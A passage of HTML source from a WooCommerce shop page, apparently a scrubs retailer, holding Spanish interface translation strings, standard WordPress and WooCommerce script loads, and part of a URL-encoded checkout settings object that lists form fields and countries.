%s"],"Highlights":["Aspectos destacados"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Custom Size":["Tama\u00f1o personalizado"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Size":["Tama\u00f1o"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"field":["campo"],"Please select a %s":["Selecciona un %s"],"Select a %s":["Seleccionar un %s"],"+ Add %s":["+ A\u00f1adir %s"],"Please select a valid option":["Selecciona una opci\u00f3n v\u00e1lida"],"Calculate shipping for your location":["Calcula el env\u00edo seg\u00fan tu ubicaci\u00f3n"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar el historial de pedidos de tu cuenta o tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Totals will be recalculated when a valid shipping method is selected.":["Los totales se volver\u00e1n a calcular cuando se seleccione un m\u00e9todo de env\u00edo v\u00e1lido."],"Please enter a valid postcode":["Por favor, introduce un c\u00f3digo postal v\u00e1lido"],"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Collection from %s":["Recogida de %s"],"Add an address for shipping options":["A\u00f1ade una direcci\u00f3n para ver las opciones de env\u00edo"],"Add a coupon":["A\u00f1ade un cup\u00f3n"],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Multiple shipments must have the same pickup location":["Los env\u00edos m\u00faltiples deben tener la misma ubicaci\u00f3n de recogida"],"Remove %s from cart":["Eliminar %s del carrito"],"Increase quantity of %s":["Aumentar la cantidad de %s"],"Reduce quantity of %s":["Reducir la cantidad de %s"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Including %s":["Incluyendo %s"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Estamos experimentando dificultades con este m\u00e9todo de pago. Por favor, cont\u00e1ctanos para obtener ayuda."],"No shipping options available":["No hay opciones de env\u00edo disponibles"],"There are no shipping options available. Please check your shipping address.":["No hay opciones de env\u00edo disponibles. Por favor, comprueba tu direcci\u00f3n de env\u00edo."],"%s has been removed from your cart.":["%s ha sido eliminado de tu carrito."],"Sorry, this order requires a shipping option.":["Lo siento, este pedido necesita una opci\u00f3n de env\u00edo."],"Total price for %1$d %2$s item: %3$s":["Precio total para %1$d art\u00edculo de %2$s: %3$s","Precio total para %1$d art\u00edculos de %2$s: %3$s"],"%d item":["%d art\u00edculo","%d art\u00edculos"],"Express Checkout":["Pago r\u00e1pido"],"No registered Payment Methods":["Ning\u00fan m\u00e9todo de pago registrado"],"Price between %1$s and %2$s":["Precio entre %1$s y %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"%s (optional)":["%s (opcional)"],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Other available payment methods":["Otros m\u00e9todos de pago disponibles"],"Use another payment method.":["Usa otro m\u00e9todo de pago."],"%1$s (%2$d unit)":["%1$s (%2$d unidad)","%1$s (%2$d unidades)"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Shipping to %s":["Enviar a %s"],"Remove item":["Eliminar art\u00edculo"],"Details":["Detalles"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"Remove coupon \"%s\"":["Eliminar cup\u00f3n \u00ab%s\u00bb"],"Quantity increased to %s.":["Cantidad aumentada a %s."],"Quantity reduced to %s.":["Cantidad reducida a %s."],"Quantity of %s in your cart.":["Cantidad de %s en tu carrito."],"Loading shipping rates\u2026":["Cargando tarifas de env\u00edo\u2026"],"%d shipping option was found":["Se ha encontrado %d opci\u00f3n de env\u00edo","Se han encontrado %d opciones de env\u00edo"],"%d shipping option was found.":["Se ha encontrado %d opci\u00f3n de env\u00edo.","Se han encontrado %d opciones de env\u00edo."],"Choose a shipping option":["Elige una opci\u00f3n de env\u00edo"],"Calculate":["Calcular"],"Calculated during checkout":["Calculado al finalizar compra"],"Removing coupon\u2026":["Eliminando cup\u00f3n\u2026"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Shipping option searched for %d package.":["Opci\u00f3n de env\u00edo buscada par %d paquete.","Opci\u00f3n de env\u00edo buscada par %d paquetes."],"Please select your country":["Por favor, selecciona un pa\u00eds"],"Save payment information to my account for future purchases.":["Guardar la informaci\u00f3n de pago en mi cuenta para futuras compras."],"Saved token for %s":["Token guardado para %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s que finaliza en %2$s (caduca %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["No hay ning\u00fan m\u00e9todo de pago disponible. Esto puede ser error nuestro. Por favor, cont\u00e1ctanos si necesitas ayuda para realizar tu pedido."],"Order summary":["Resumen del pedido"],"There was an error with this payment method. Please verify it's configured correctly.":["Ocurri\u00f3 un error con este m\u00e9todo de pago. Por favor, verifica que est\u00e9 configurado correctamente."],"Or continue below":["O contin\u00faa m\u00e1s abajo"],"Return to Cart":["Volver al carrito"],"%d left in stock":["Quedan %d disponibles"],"Discounted price:":["Precio con descuento:"],"Previous price:":["Precio anterior:"],"Including <TaxAmount\/> in taxes":["Incluyendo <TaxAmount\/> de impuestos"],"Enter code":["Introduce el c\u00f3digo"],"Applying coupon\u2026":["Aplicar cup\u00f3n"],"Coupon code \"%s\" has been applied to your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha aplicado a tu carrito."],"Coupon code \"%s\" has been removed from your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha eliminado de tu carrito."],"Taxes:":["Impuestos:"],"Loading\u2026":["Cargando..."],"There was a problem with your shipping option.":["Hubo un problema con tu opci\u00f3n de env\u00edo."],"There was a problem with your payment option.":["Hubo un problema con tu opci\u00f3n de pago."],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Dismiss this notice":["Descartar este aviso"],"Fees:":["Cuotas:"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Or":["O"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Oops!":["\u00a1Vaya!"],"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Show %s more":["Mostrar %s m\u00e1s",""],"Read less":["Leer menos"],"Change address":["Cambiar direcci\u00f3n"],"Please enter a valid email address":["Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida"],"%1$s ending in %2$s":["%1$s finaliza en %2$s"],"Coupon: %s":["Cup\u00f3n: %s"],"Free shipping":["Env\u00edo gratuito"],"Error:":["Error:"],"Shipping options":["Opciones de env\u00edo"],"Subtotal":["Subtotal"],"Free":["Gratis"],"Close":["Cerrar"],"Discount":["Descuento"],"Apply":["Aplicar"],"Shipping":["Env\u00edo"],"Save %s":["Ahorra %s"],"Total":["Total"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Update":["Actualizar"],"Coupons":["Cupones"],"Fee":["Cuota"],"Subtotal:":["Subtotal:"],"Discount:":["Descuento:"],"Shipping:":["Env\u00edo:"],"Available on backorder":["Disponible para reserva"],"Local pickup":["Recogida local"],"Read more":["Leer m\u00e1s"],"Product":["Producto",""]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://monkeyscrubs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c956313965" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://monkeyscrubs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%22%2C%22optionalLabel%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%20%28opcional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Tel%5Cu00e9fono%22%2C%22optionalLabel%22%3A%22Tel%5Cu00e9fono%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmonkeyscrubs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%